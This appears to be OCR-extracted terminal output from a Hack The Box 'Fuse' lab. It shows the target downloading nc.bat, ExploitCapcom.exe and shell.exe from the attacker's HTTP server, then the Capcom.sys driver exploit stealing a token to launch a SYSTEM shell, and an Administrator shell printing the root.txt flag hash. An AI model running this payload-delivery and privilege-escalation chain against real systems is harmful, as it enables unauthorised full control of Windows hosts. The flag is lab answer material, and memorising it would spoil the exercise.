 /bin/bash
/bin/bash
/bin/bash
/bin/bash
/bin/bash 54x26
ExploitCapcom.exe pathtools.h sddl.h
winbase.h
fuse.ctb poppack.h shellapi.h
windef.h
guiddef.h pshpack1.h shell.exe
windows.h
┌─[ashhad@parrot]─[~/Documents/htb/fuse]
└──╼ $cd files/
┌─[ashhad@parrot]─[~/Documents/htb/fuse/files]
└──╼ $pyhton -m http.server
bash: pyhton: command not found
┌─[✗]─[ashhad@parrot]─[~/Documents/htb/fuse/files]
└──╼ $python -m http.server
┌─[ashhad@parrot]─[~/Documents/htb/fuse/files]
└──╼ $python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000
/) ...
10.10.10.193 - - [29/Oct/2020 18:45:27] "GET /nc.bat H
TTP/1.1" 200 -
10.10.10.193 - - [29/Oct/2020 18:56:21] "GET /ExploitC
apcom.exe HTTP/1.1" 200 -
10.10.10.193 - - [29/Oct/2020 18:56:50] "GET /shell.ex
e HTTP/1.1" 200 -
10.10.10.193 - - [29/Oct/2020 19:05:10] "GET /nc.bat H
TTP/1.1" 200 -
/bin/bash 55x26
06/01/2020 02:03 AM <DIR> Searches
06/01/2020 02:03 AM <DIR> Videos
1 File(s) 1,674,242,175 bytes
13 Dir(s) 27,974,483,968 bytes free
C:\Users\Administrator>cd Desktop
cd Desktop
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is E6C8-44FE
Directory of C:\Users\Administrator\Desktop
06/01/2020 02:03 AM <DIR> .
06/01/2020 02:03 AM <DIR> ..
10/29/2020 03:01 AM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 27,974,483,968 bytes free
C:\Users\Administrator\Desktop>type root.txt
type root.txt
10167f31c242bbe09c17a8bcf7ff02a9
C:\Users\Administrator\Desktop>
/bin/bash 111x8
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000064
[*] Shellcode was placed at 00000224B6EC0008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program
*Evil-WinRM* PS C:\temp>